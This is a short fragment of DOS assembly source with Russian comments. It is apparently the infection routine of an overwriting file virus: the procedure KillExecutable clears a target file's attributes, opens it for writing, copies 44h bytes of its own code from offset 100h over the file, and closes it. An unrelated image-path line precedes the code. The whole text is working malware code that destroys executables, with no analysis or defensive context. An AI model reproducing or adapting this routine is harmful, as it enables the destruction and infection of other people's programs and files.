 KillExecutable proc near
; Переместить указатель
MoveFPos FHandle 0
mov ah,43h
mov al,0
mov dx,offset FName
int 21h
mov ah,43h
mov al,1
mov dx,offset FName
mov cl,0
int 21h
mov ax,3D01h
mov dx,offset FName
int 21h
xchg ax,bx
mov ah,40h
mov cl,44h
nop
nop
mov dx,100h
int 21h
; Закрыть файл
mov ah, 3Eh
int 21h
ret
KillExecutable endp